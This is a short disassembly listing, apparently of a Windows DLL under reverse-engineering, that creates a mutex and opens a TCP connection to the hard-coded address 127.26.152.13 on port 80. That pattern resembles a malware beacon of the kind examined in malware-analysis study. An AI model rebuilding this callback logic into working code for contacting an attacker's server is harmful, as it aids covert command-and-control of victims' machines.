 1000106c 50 PUSH EAX BOOL bInitialOwner for CreateMutexA
1000106d 50 PUSH EAX LPSECURITY_ATTRIBUTES lpMutexAttributes for CreateMutexA
1000106e ff 15 08 20 00 10 CALL dword ptr [->KERNEL32.DLL::CreateMutexA] = 00002130
10001074 8d 4c 24 78 LEA ECX,[ESP + 0x78]
10001078 51 PUSH ECX LPWSADATA lpWSAData for WSAStartup
10001079 68 02 02 00 00 PUSH WINSOCK_VERSION WORD wVersionRequired for WSAStartup
1000107e ff 15 34 20 00 10 CALL dword ptr [->WS2_32.DLL::WSAStartup] = 80000073
10001084 85 c0 TEST EAX,EAX
10001086 0f 85 5c 01 00 00 JNZ LAB_100011e8
1000108c 6a 06 PUSH IPPROTO_TCP int protocol for socket
1000108e 6a 01 PUSH SOCK_STREAM int type for socket
10001090 6a 02 PUSH AF_INET int af for socket
10001092 ff 15 30 20 00 10 CALL dword ptr [->WS2_32.DLL::socket] = 80000017
10001098 8b f0 MOV ESI,EAX
1000109a 83 fe ff CMP ESI,-0x1
1000109d 0f 84 3f 01 00 00 JZ LAB_100011e2
100010a3 68 28 60 02 10 PUSH s_127.26.152.13_10026028 char * cp for inet_addr
100010a8 66 c7 44 24 18 02 00 MOV word ptr [ESP + 0x18],0x2
100010af ff 15 38 20 00 10 CALL dword ptr [->WS2_32.DLL::inet_addr] = 8000000b
100010b5 6a 50 PUSH 0x50 u_short hostshort for htons
100010b7 89 44 24 1c MOV dword ptr [ESP + 0x1c],EAX
100010bb ff 15 54 20 00 10 CALL dword ptr [->WS2_32.DLL::htons] = 80000009
100010c1 8d 54 24 14 LEA EDX,[ESP + 0x14]
100010c5 6a 10 PUSH 0x10 int namelen for connect
100010c7 52 PUSH EDX sockaddr * name for connect
100010c8 56 PUSH ESI SOCKET s for connect
100010c9 66 89 44 24 22 MOV word ptr [ESP + 0x22],AX
100010ce ff 15 3c 20 00 10 CALL dword ptr [->WS2_32.DLL::connect] = 80000004
100010d4 83 f8 ff CMP EAX,-0x1
100010d7 0f 84 fe 00 00 00 JZ LAB_100011db